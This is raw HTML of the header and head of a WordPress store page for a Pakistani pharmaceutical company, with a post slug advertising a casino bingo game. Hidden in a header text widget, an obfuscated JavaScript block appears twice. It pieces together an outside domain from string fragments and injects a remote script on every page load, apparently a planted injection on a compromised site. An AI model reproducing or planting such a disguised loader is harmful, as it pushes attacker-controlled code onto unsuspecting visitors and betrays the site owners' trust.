<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_152095-css' href='https://bmbpakistan.com/wp-content/uploads/2025/05/xts-header_152095-1747693442.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bmbpakistan.com/wp-content/uploads/2024/10/xts-theme_settings_default-1729597857.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CLivvic%3A400%2C600%2C500&#038;ver=7.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.14" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bmbpakistan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=1767520778" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://bmbpakistan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bmbpakistan.com/wp-json/wp/v2/posts/9534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmbpakistan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bmbpakistan.com/?p=9534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bmbpakistan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmbpakistan.com%2Fpreferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bmbpakistan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmbpakistan.com%2Fpreferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game%2F&#038;format=xml" />
        <style>
                    </style>
<meta name="theme-color" content="rgb(129,215,66)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="wp-singular post-template-default single single-post postid-9534 single-format-standard wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  form-style-rounded  form-border-width-2 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_152095 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/&media=https://bmbpakistan.com/wp-includes/images/media/default.svg&description=Preferred+free+bingo+win+real+cash+no+deposit+required+Casino+Desk+Game" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/&media=https://bmbpakistan.com/wp-includes/images/media/default.svg&description=Preferred+free+bingo+win+real+cash+no+deposit+required+Casino+Desk+Game" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://bmbpakistan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://bmbpakistan.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-17-at-09.44.51_5cffc047.jpg" alt="Bmbpakistan" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://bmbpakistan.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://bmbpakistan.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://bmbpakistan.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1cc24649d4" /><input type="hidden" name="_wp_http_referer" value="/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://bmbpakistan.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://bmbpakistan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://bmbpakistan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://bmbpakistan.com/wp-content/uploads/2023/03/Web-Logo-400x65-1.png" alt="Bmbpakistan" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://bmbpakistan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8461 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8463 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-8880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8880 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/pharmaceuticals/" class="woodmart-nav-link">Pharmaceuticals</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9181 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/nutraceuticals/" class="woodmart-nav-link">Nutraceuticals</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8878 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/cosmetics/" class="woodmart-nav-link">Cosmetics</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8464 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Globe Presence</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-8747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/worldwide-collaboration/" class="woodmart-nav-link">Worldwide Collaboration</a></li>
	<li id="menu-item-9270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9270 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/distribution-collaboration/" class="woodmart-nav-link">Distribution Collaboration</a></li>
	<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Worldwide Activities</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8468 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-9878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/male-infertility/" class="woodmart-nav-link">Male Infertility</a></li>
	<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/ovitex/" class="woodmart-nav-link">Ovitex</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/ovulation-induction/" class="woodmart-nav-link">Ovulation Induction</a></li>
